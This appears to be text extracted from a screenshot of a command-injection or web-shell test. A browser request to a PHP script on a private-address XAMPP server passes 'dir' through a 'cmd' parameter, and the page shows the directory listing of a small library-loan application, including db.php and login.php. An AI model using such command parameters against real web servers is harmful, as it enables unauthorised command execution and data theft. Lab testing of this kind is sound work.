 192.168.0.233/enwi/test.php?cmd=dir C:\xampp\htdocs\enwi\php
190%
Libro de Prueba 3Autor de Prueba 3Edicion 2200261234 Volume in drive C has no label. Volume Serial Number is
8E03-06AD Directory of C:\xampp\htdocs\enwi\php 08/05/2020 10:18 PM
. 08/05/2020 10:18 PM
.. 08/05/2020 10:18 PM
copia 08/05/2020 10:18 PM
datos 08/05/2020 10:49 PM 286 db.php 08/05/2020 10:18 PM
email 08/05/2020 10:18 PM
estante 08/05/2020 10:18 PM
libro 08/05/2020 10:18 PM 710 login.php 08/05/2020 10:18 PM
prestamos 08/05/2020 10:18 PM 33 Readme.txt.txt 08/05/2020 10:18 PM
scripts bd 08/05/2020 10:18 PM
usuario 3 File(s) 1,029 bytes 10 Dir(s) 48,369,651,712 bytes free